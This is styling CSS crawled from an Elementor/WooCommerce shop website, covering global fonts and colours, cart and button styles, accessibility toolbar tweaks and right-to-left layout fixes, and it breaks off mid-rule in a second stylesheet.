.elementor-kit-8{--e-global-color-primary:#494343;--e-global-color-secondary:#EFEFEF;--e-global-color-text:#494343;--e-global-color-accent:#21211E;--e-global-color-d4fe4b3:#FFFFFF;--e-global-color-6749817:#000000;--e-global-color-926f545:#21211E;--e-global-color-68cf90b:#FFEBEE;--e-global-color-fde6bc0:#21211E;--e-global-color-3c17025:#A6AB97;--e-global-color-583ee9b:#F4F4F4;--e-global-color-b449a68:#E4C3C3;--e-global-typography-primary-font-family:"Assistant";--e-global-typography-primary-font-size:20px;--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Assistant";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Assistant";--e-global-typography-text-font-size:20px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Assistant";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:500;--e-global-typography-46ebd27-font-family:"Assistant";--e-global-typography-46ebd27-font-size:100px;--e-global-typography-46ebd27-font-weight:400;--e-global-typography-46ebd27-line-height:0.8em;--e-global-typography-9b40732-font-family:"Assistant";--e-global-typography-9b40732-font-size:42px;--e-global-typography-9b40732-font-weight:400;--e-global-typography-9b40732-line-height:1.2em;--e-global-typography-008cc9b-font-family:"Assistant";--e-global-typography-008cc9b-font-size:42px;--e-global-typography-008cc9b-font-weight:400;--e-global-typography-3a280f4-font-family:"Assistant";--e-global-typography-3a280f4-font-size:32px;--e-global-typography-3a280f4-font-weight:400;--e-global-typography-a2640d3-font-family:"Assistant";--e-global-typography-a2640d3-font-size:28px;--e-global-typography-a2640d3-font-weight:400;--e-global-typography-bc95be4-font-family:"Assistant";--e-global-typography-bc95be4-font-size:26px;--e-global-typography-bc95be4-font-weight:400;--e-global-typography-338b12b-font-family:"Assistant";--e-global-typography-338b12b-font-size:22px;--e-global-typography-338b12b-font-weight:600;--e-global-typography-5114fda-font-family:"Assistant";--e-global-typography-5114fda-font-size:16px;--e-global-typography-5114fda-font-weight:400;--e-global-typography-daaa290-font-family:"Assistant";--e-global-typography-daaa290-font-size:22px;--e-global-typography-daaa290-font-weight:500;--e-global-typography-daaa290-line-height:1.2em;--e-global-typography-f9d466e-font-family:"Assistant";--e-global-typography-f9d466e-font-size:24px;--e-global-typography-f9d466e-font-weight:500;--e-global-typography-f9d466e-line-height:1.2em;--e-global-typography-dc40292-font-family:"Assistant";--e-global-typography-dc40292-font-size:68px;--e-global-typography-dc40292-font-weight:400;--e-global-typography-dc40292-line-height:0.8em;--e-global-typography-ae3ae4d-font-family:"Assistant";--e-global-typography-ae3ae4d-font-size:16px;--e-global-typography-ae3ae4d-font-weight:700;--e-global-typography-adc36ed-font-family:"Assistant";--e-global-typography-adc36ed-font-size:16px;--e-global-typography-adc36ed-font-weight:400;--e-global-typography-077e297-font-family:"Assistant";--e-global-typography-077e297-font-size:42px;--e-global-typography-077e297-font-weight:400;--e-global-typography-712a407-font-family:"Assistant";--e-global-typography-712a407-font-size:20px;--e-global-typography-712a407-font-weight:400;--e-global-typography-712a407-line-height:1.2em;--e-global-typography-c3aa56d-font-family:"Assistant";--e-global-typography-c3aa56d-font-size:22px;--e-global-typography-c3aa56d-font-weight:600;--e-global-typography-3a6b993-font-family:"Assistant";--e-global-typography-3a6b993-font-size:22px;--e-global-typography-3a6b993-font-weight:400;--e-global-typography-3a6b993-line-height:1.1em;--e-global-typography-cfaa256-font-family:"Assistant";--e-global-typography-cfaa256-font-size:42px;--e-global-typography-cfaa256-font-weight:600;--e-global-typography-cfaa256-line-height:1.2em;--e-global-typography-aefc443-font-family:"Assistant";--e-global-typography-aefc443-font-size:24px;--e-global-typography-aefc443-font-weight:600;--e-global-typography-4499da9-font-family:"Assistant";--e-global-typography-4499da9-font-size:22px;--e-global-typography-4499da9-font-weight:600;--e-global-typography-df403c1-font-family:"Assistant";--e-global-typography-df403c1-font-size:22px;--e-global-typography-df403c1-font-weight:400;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-kit-8 a{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-kit-8 h1{color:var( --e-global-color-text );font-family:var( --e-global-typography-46ebd27-font-family ), Sans-serif;font-size:var( --e-global-typography-46ebd27-font-size );font-weight:var( --e-global-typography-46ebd27-font-weight );line-height:var( --e-global-typography-46ebd27-line-height );letter-spacing:var( --e-global-typography-46ebd27-letter-spacing );word-spacing:var( --e-global-typography-46ebd27-word-spacing );}.elementor-kit-8 h2{color:var( --e-global-color-text );font-family:var( --e-global-typography-9b40732-font-family ), Sans-serif;font-size:var( --e-global-typography-9b40732-font-size );font-weight:var( --e-global-typography-9b40732-font-weight );line-height:var( --e-global-typography-9b40732-line-height );letter-spacing:var( --e-global-typography-9b40732-letter-spacing );word-spacing:var( --e-global-typography-9b40732-word-spacing );}.elementor-kit-8 h3{color:var( --e-global-color-text );font-family:var( --e-global-typography-008cc9b-font-family ), Sans-serif;font-size:var( --e-global-typography-008cc9b-font-size );font-weight:var( --e-global-typography-008cc9b-font-weight );line-height:var( --e-global-typography-008cc9b-line-height );letter-spacing:var( --e-global-typography-008cc9b-letter-spacing );word-spacing:var( --e-global-typography-008cc9b-word-spacing );}.elementor-kit-8 h4{color:var( --e-global-color-text );font-family:var( --e-global-typography-3a280f4-font-family ), Sans-serif;font-size:var( --e-global-typography-3a280f4-font-size );font-weight:var( --e-global-typography-3a280f4-font-weight );line-height:var( --e-global-typography-3a280f4-line-height );letter-spacing:var( --e-global-typography-3a280f4-letter-spacing );word-spacing:var( --e-global-typography-3a280f4-word-spacing );}.elementor-kit-8 h5{color:var( --e-global-color-text );font-family:var( --e-global-typography-a2640d3-font-family ), Sans-serif;font-size:var( --e-global-typography-a2640d3-font-size );font-weight:var( --e-global-typography-a2640d3-font-weight );line-height:var( --e-global-typography-a2640d3-line-height );letter-spacing:var( --e-global-typography-a2640d3-letter-spacing );word-spacing:var( --e-global-typography-a2640d3-word-spacing );}.elementor-kit-8 h6{color:var( --e-global-color-text );font-family:var( --e-global-typography-bc95be4-font-family ), Sans-serif;font-size:var( --e-global-typography-bc95be4-font-size );font-weight:var( --e-global-typography-bc95be4-font-weight );line-height:var( --e-global-typography-bc95be4-line-height );letter-spacing:var( --e-global-typography-bc95be4-letter-spacing );word-spacing:var( --e-global-typography-bc95be4-word-spacing );}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-d4fe4b3 );background-color:var( --e-global-color-accent );border-radius:0px 0px 0px 0px;padding:14px 40px 14px 40px;}.elementor-kit-8 label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-kit-8 input:not([type="button"]):not([type="submit"]),.elementor-kit-8 textarea,.elementor-kit-8 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );accent-color:var( --e-global-color-accent );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1366px){.elementor-kit-8{--e-global-typography-46ebd27-font-size:90px;--e-global-typography-9b40732-font-size:56px;--e-global-typography-dc40292-font-size:52px;font-size:var( --e-global-typography-text-font-size );}.elementor-kit-8 a{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-8 h1{font-size:var( --e-global-typography-46ebd27-font-size );line-height:var( --e-global-typography-46ebd27-line-height );letter-spacing:var( --e-global-typography-46ebd27-letter-spacing );word-spacing:var( --e-global-typography-46ebd27-word-spacing );}.elementor-kit-8 h2{font-size:var( --e-global-typography-9b40732-font-size );line-height:var( --e-global-typography-9b40732-line-height );letter-spacing:var( --e-global-typography-9b40732-letter-spacing );word-spacing:var( --e-global-typography-9b40732-word-spacing );}.elementor-kit-8 h3{font-size:var( --e-global-typography-008cc9b-font-size );line-height:var( --e-global-typography-008cc9b-line-height );letter-spacing:var( --e-global-typography-008cc9b-letter-spacing );word-spacing:var( --e-global-typography-008cc9b-word-spacing );}.elementor-kit-8 h4{font-size:var( --e-global-typography-3a280f4-font-size );line-height:var( --e-global-typography-3a280f4-line-height );letter-spacing:var( --e-global-typography-3a280f4-letter-spacing );word-spacing:var( --e-global-typography-3a280f4-word-spacing );}.elementor-kit-8 h5{font-size:var( --e-global-typography-a2640d3-font-size );line-height:var( --e-global-typography-a2640d3-line-height );letter-spacing:var( --e-global-typography-a2640d3-letter-spacing );word-spacing:var( --e-global-typography-a2640d3-word-spacing );}.elementor-kit-8 h6{font-size:var( --e-global-typography-bc95be4-font-size );line-height:var( --e-global-typography-bc95be4-line-height );letter-spacing:var( --e-global-typography-bc95be4-letter-spacing );word-spacing:var( --e-global-typography-bc95be4-word-spacing );}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-8 label{font-size:var( --e-global-typography-text-font-size );}.elementor-kit-8 input:not([type="button"]):not([type="submit"]),.elementor-kit-8 textarea,.elementor-kit-8 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:1200px){.elementor-kit-8{--e-global-typography-46ebd27-font-size:80px;--e-global-typography-9b40732-font-size:54px;--e-global-typography-dc40292-font-size:48px;--e-global-typography-4499da9-font-size:18px;}}@media(max-width:1024px){.elementor-kit-8{--e-global-typography-46ebd27-font-size:70px;--e-global-typography-9b40732-font-size:52px;--e-global-typography-dc40292-font-size:42px;--e-global-typography-077e297-font-size:34px;font-size:var( --e-global-typography-text-font-size );}.elementor-kit-8 a{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-8 h1{font-size:var( --e-global-typography-46ebd27-font-size );line-height:var( --e-global-typography-46ebd27-line-height );letter-spacing:var( --e-global-typography-46ebd27-letter-spacing );word-spacing:var( --e-global-typography-46ebd27-word-spacing );}.elementor-kit-8 h2{font-size:var( --e-global-typography-9b40732-font-size );line-height:var( --e-global-typography-9b40732-line-height );letter-spacing:var( --e-global-typography-9b40732-letter-spacing );word-spacing:var( --e-global-typography-9b40732-word-spacing );}.elementor-kit-8 h3{font-size:var( --e-global-typography-008cc9b-font-size );line-height:var( --e-global-typography-008cc9b-line-height );letter-spacing:var( --e-global-typography-008cc9b-letter-spacing );word-spacing:var( --e-global-typography-008cc9b-word-spacing );}.elementor-kit-8 h4{font-size:var( --e-global-typography-3a280f4-font-size );line-height:var( --e-global-typography-3a280f4-line-height );letter-spacing:var( --e-global-typography-3a280f4-letter-spacing );word-spacing:var( --e-global-typography-3a280f4-word-spacing );}.elementor-kit-8 h5{font-size:var( --e-global-typography-a2640d3-font-size );line-height:var( --e-global-typography-a2640d3-line-height );letter-spacing:var( --e-global-typography-a2640d3-letter-spacing );word-spacing:var( --e-global-typography-a2640d3-word-spacing );}.elementor-kit-8 h6{font-size:var( --e-global-typography-bc95be4-font-size );line-height:var( --e-global-typography-bc95be4-line-height );letter-spacing:var( --e-global-typography-bc95be4-letter-spacing );word-spacing:var( --e-global-typography-bc95be4-word-spacing );}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-8 label{font-size:var( --e-global-typography-text-font-size );}.elementor-kit-8 input:not([type="button"]):not([type="submit"]),.elementor-kit-8 textarea,.elementor-kit-8 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:880px){.elementor-kit-8{--e-global-typography-46ebd27-font-size:70px;--e-global-typography-9b40732-font-size:48px;--e-global-typography-dc40292-font-size:40px;--e-global-typography-077e297-font-size:26px;}}@media(max-width:767px){.elementor-kit-8{--e-global-typography-46ebd27-font-size:62px;--e-global-typography-9b40732-font-size:46px;--e-global-typography-dc40292-font-size:38px;--e-global-typography-077e297-font-size:34px;font-size:var( --e-global-typography-text-font-size );}.elementor-kit-8 a{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-8 h1{font-size:var( --e-global-typography-46ebd27-font-size );line-height:var( --e-global-typography-46ebd27-line-height );letter-spacing:var( --e-global-typography-46ebd27-letter-spacing );word-spacing:var( --e-global-typography-46ebd27-word-spacing );}.elementor-kit-8 h2{font-size:var( --e-global-typography-9b40732-font-size );line-height:var( --e-global-typography-9b40732-line-height );letter-spacing:var( --e-global-typography-9b40732-letter-spacing );word-spacing:var( --e-global-typography-9b40732-word-spacing );}.elementor-kit-8 h3{font-size:var( --e-global-typography-008cc9b-font-size );line-height:var( --e-global-typography-008cc9b-line-height );letter-spacing:var( --e-global-typography-008cc9b-letter-spacing );word-spacing:var( --e-global-typography-008cc9b-word-spacing );}.elementor-kit-8 h4{font-size:var( --e-global-typography-3a280f4-font-size );line-height:var( --e-global-typography-3a280f4-line-height );letter-spacing:var( --e-global-typography-3a280f4-letter-spacing );word-spacing:var( --e-global-typography-3a280f4-word-spacing );}.elementor-kit-8 h5{font-size:var( --e-global-typography-a2640d3-font-size );line-height:var( --e-global-typography-a2640d3-line-height );letter-spacing:var( --e-global-typography-a2640d3-letter-spacing );word-spacing:var( --e-global-typography-a2640d3-word-spacing );}.elementor-kit-8 h6{font-size:var( --e-global-typography-bc95be4-font-size );line-height:var( --e-global-typography-bc95be4-line-height );letter-spacing:var( --e-global-typography-bc95be4-letter-spacing );word-spacing:var( --e-global-typography-bc95be4-word-spacing );}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-8 label{font-size:var( --e-global-typography-text-font-size );}.elementor-kit-8 input:not([type="button"]):not([type="submit"]),.elementor-kit-8 textarea,.elementor-kit-8 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.ingredients
    .jet-listing-grid__items {
    justify-content: center;
}

/*cart*/
.elementor-menu-cart__product-name.product-name {
    text-align: right !important;
}
.elementor-menu-cart__product-price.product-price {
    text-align: right !important;
}
/*.elementor-menu-cart__product.woocommerce-cart-form__cart-item.cart_item {*/
/*    gap: 10px !important;*/
/*}*/
.elementor-menu-cart__product-remove {
    top: 20px !important;
}

/*Accessibilty codes */
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a {
    padding: 5px;
    border-radius: 50px 50px 50px 0px;
    font-size: 16px !important;
}
#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle {
    bottom: 0px !important;
	  top: auto !important;
}


/*Theme Css */
/* Lightbox Title Hide */
.elementor-slideshow__title {
    display: none;
}

/* Accessibility Tools css */
p.pojo-a11y-toolbar-title {
text-align: right;
}
ul.pojo-a11y-toolbar-items.pojo-a11y-tools {
text-align: right;
}
span.pojo-a11y-toolbar-icon {
margin-left: 5px;
}
.pojo-a11y-btn-reset > .pojo-a11y-toolbar-text {
display: none;
}
.pojo-a11y-btn-reset::before {
content: "";
}
.pojo-a11y-btn-reset::after {
content: "אִתחוּל";
}

/* Icon List Css */
.elementor-icon-list-text {
    text-align: right;
}
.elementor-icon-list-item > a {
    gap: 5px;
}

/* Testimonial Slider CSS */
.elementor-testimonial__text {
    font-style: normal !important;
}
span.elementor-testimonial__name {
    font-style: normal;
}

/* My Account page Custom Css */
.woocommerce-info {
    border-top-color: #14574e !important;
    background-color: transparent !important;
}
.woocommerce-info::before {
    color: #14574e;
}
a.woocommerce-Button.button {
    background-color: #0f0f0d !important;
	
    color: white !important;
    font-size: 16px !important;
    font-weight: normal !important;
    border-radius: 0px !important;
}
a.woocommerce-Button.button:hover {
    background-color: #0f0f0d !important;
    color: white !important;
}
a.button.wc-forward {
    background-color: #0f0f0d !important;
    color: white !important;
    font-size: 16px !important;
    font-weight: normal !important;
    border-radius: 0px !important;
}
a.button.wc-forward:hover {
    background-color: #494343 !important;
    color: white !important;
}

/* Form Outlines */
input.jet-search-filter__input:focus-visible {
    outline: none !important;
}

.woocommerce-message {
    display: none !important;
}

/* Custom Button Css */
.my-btn .elementor-button::before{
    content:'';
    position: absolute;
    background: #0f0f0d;
    width: 100%;
    height: 100%;
    top:0;
    left: 0;
    transform: scaleX(0);
    transform-origin: left;
    transition: 0.4s ease;
}

.my-btn .elementor-button:hover::before{
    transform: scaleX(1);
    transform-origin: left;
}
.my-btn .elementor-button-text{
    z-index: 1;
}
.elementor-widget-text-editor p {
    margin-bottom: 0px !important;
}

.elementor-13 .elementor-element.elementor-element-1459b90 .woocommerce-mini-cart__empty-message:after {
    left: auto !important;
    right: 0 !important;
}
@media (max-width: 767px){
span.woocommerce-Price-amount.amount bdi{
	direction: rtl !important;
}
}

:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart .button:where(:not(:first-child)), :is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart button:where(:not(:first-child)) {
    margin-top: 0;
    margin-right: var(--button-spacing, 10px);
    margin-left: 10px;
}
button.minus, button.plus {
    padding: 14px;
    margin-left: 9px;
}


form.cart {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap !important;
    justify-content: center;
}
.add-to-cart-style .qib-button-wrapper {
    width: 50% !important;
}

.add-to-cart-style button.plus.qib-button {
    margin-right: 9px;
}
.add-to-cart-style .qib-button-wrapper {

    justify-content: flex-start !important;
}
.add-to-cart-style button.qib-button {
    background: var(--e-global-color-accent) !important;
    color: #fff !important;
}


.elementor-menu-cart__main{
    z-index: 999999999999999999 !important
}
/* Same Line for Product Loop */
.woocommerce div.product form.cart {
    margin-bottom: 0;
}


.woocommerce-Price-amount bdi{
    direction: rtl!important
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-13.css?ver=1769346840
body_size: 5351
content:
.elementor-13 .elementor-element.elementor-element-dfbc25e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--z-index:999;}.elementor-13 .elementor-element.elementor-element-dfbc25e:not(.elementor-motion-effects-element-type-background), .elementor-13 .elementor-element.elementor-element-dfbc25e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6749817 );}.elementor-13 .elementor-element.elementor-element-c81a3d3{text-align:center;}.elementor-13 .elementor-element.elementor-element-c81a3d3 .elementor-heading-title{font-family:var( --e-global-typography-c3aa56d-font-family ), Sans-serif;font-size:var( --e-global-typography-c3aa56d-font-size );font-weight:var( --e-global-typography-c3aa56d-font-weight );line-height:var( --e-global-typography-c3aa56d-line-height );letter-spacing:var( --e-global-typography-c3aa56d-letter-spacing );word-spacing:var( --e-global-typography-c3aa56d-word-spacing );color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-442ff90{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0.5%;--padding-bottom:0.5%;--padding-left:5%;--padding-right:5%;--z-index:999;}.elementor-13 .elementor-element.elementor-element-442ff90:not(.elementor-motion-effects-element-type-background), .elementor-13 .elementor-element.elementor-element-442ff90 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-d74fd84{--display:flex;}.elementor-13 .elementor-element.elementor-element-e1d2309{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;}.elementor-13 .elementor-element.elementor-element-6d9809c .elementor-icon-wrapper{text-align:center;}.elementor-13 .elementor-element.elementor-element-6d9809c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-6749817 );}.elementor-13 .elementor-element.elementor-element-6d9809c.elementor-view-framed .elementor-icon, .elementor-13 .elementor-element.elementor-element-6d9809c.elementor-view-default .elementor-icon{color:var( --e-global-color-6749817 );border-color:var( --e-global-color-6749817 );}.elementor-13 .elementor-element.elementor-element-6d9809c.elementor-view-framed .elementor-icon, .elementor-13 .elementor-element.elementor-element-6d9809c.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-6749817 );}.elementor-13 .elementor-element.elementor-element-df4cac1{--side-cart-alignment-transform:translateX(100%);--side-cart-alignment-left:auto;--side-cart-alignment-right:0;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-accent );--toggle-button-background-color:#FFEBEE00;--toggle-button-icon-hover-color:var( --e-global-color-primary );--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:22px;--toggle-icon-padding:5px 5px 5px 5px;--items-indicator-text-color:var( --e-global-color-d4fe4b3 );--items-indicator-background-color:var( --e-global-color-926f545 );--cart-background-color:var( --e-global-color-68cf90b );--cart-border-style:none;--cart-close-icon-size:20px;--cart-close-button-color:var( --e-global-color-text );--remove-item-button-color:var( --e-global-color-926f545 );--remove-item-button-hover-color:var( --e-global-color-926f545 );--menu-cart-subtotal-color:var( --e-global-color-text );--menu-cart-subtotal-text-align:center;--product-variations-color:var( --e-global-color-text );--product-price-color:var( --e-global-color-text );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:var( --e-global-color-d4fe4b3 );--view-cart-button-background-color:var( --e-global-color-926f545 );--view-cart-button-hover-text-color:var( --e-global-color-d4fe4b3 );--view-cart-button-hover-background-color:var( --e-global-color-primary );--checkout-button-text-color:var( --e-global-color-d4fe4b3 );--checkout-button-background-color:var( --e-global-color-926f545 );--checkout-button-hover-text-color:var( --e-global-color-d4fe4b3 );--checkout-button-hover-background-color:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-13 .elementor-element.elementor-element-df4cac1 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;--subtotal-divider-color:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-5114fda-font-family ), Sans-serif;font-size:var( --e-global-typography-5114fda-font-size );font-weight:var( --e-global-typography-5114fda-font-weight );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );color:var( --e-global-color-text );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__product .variation{font-family:var( --e-global-typography-5114fda-font-family ), Sans-serif;font-size:var( --e-global-typography-5114fda-font-size );font-weight:var( --e-global-typography-5114fda-font-weight );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-text );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );border-radius:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );border-radius:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-6aebfd0.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{left:0;right:auto;transform:none;}.elementor-13 .elementor-element.elementor-element-6aebfd0{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-d4fe4b3 );--toggle-button-background-color:var( --e-global-color-accent );--toggle-button-icon-hover-color:var( --e-global-color-d4fe4b3 );--toggle-button-hover-background-color:var( --e-global-color-accent );--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:18px;--toggle-icon-padding:15px 15px 15px 15px;--items-indicator-text-color:var( --e-global-color-text );--items-indicator-background-color:var( --e-global-color-d4fe4b3 );--cart-background-color:var( --e-global-color-68cf90b );--cart-border-style:none;--cart-close-icon-size:20px;--cart-close-button-color:var( --e-global-color-text );--remove-item-button-color:var( --e-global-color-926f545 );--remove-item-button-hover-color:var( --e-global-color-926f545 );--menu-cart-subtotal-color:var( --e-global-color-text );--menu-cart-subtotal-text-align:center;--product-variations-color:var( --e-global-color-text );--product-price-color:var( --e-global-color-text );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:var( --e-global-color-text );--view-cart-button-background-color:var( --e-global-color-926f545 );--view-cart-button-hover-text-color:var( --e-global-color-d4fe4b3 );--view-cart-button-hover-background-color:var( --e-global-color-accent );--checkout-button-text-color:var( --e-global-color-text );--checkout-button-background-color:var( --e-global-color-926f545 );--checkout-button-hover-text-color:var( --e-global-color-d4fe4b3 );--checkout-button-hover-background-color:var( --e-global-color-accent );top:200px;z-index:2;}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;--subtotal-divider-color:#EDE0C0;}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-5114fda-font-family ), Sans-serif;font-size:var( --e-global-typography-5114fda-font-size );font-weight:var( --e-global-typography-5114fda-font-weight );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );color:var( --e-global-color-text );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__product .variation{font-family:var( --e-global-typography-5114fda-font-family ), Sans-serif;font-size:var( --e-global-typography-5114fda-font-size );font-weight:var( --e-global-typography-5114fda-font-weight );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-text );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );border-radius:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );border-radius:0px 0px 0px 0px;}body:not(.rtl) .elementor-13 .elementor-element.elementor-element-6aebfd0{right:0px;}body.rtl .elementor-13 .elementor-element.elementor-element-6aebfd0{left:0px;}.elementor-13 